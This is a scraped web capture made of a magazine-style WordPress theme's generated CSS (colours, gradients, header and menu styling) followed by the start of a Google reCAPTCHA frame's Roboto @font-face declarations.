    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5z06fxo2vjs8
body_size: 48667
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
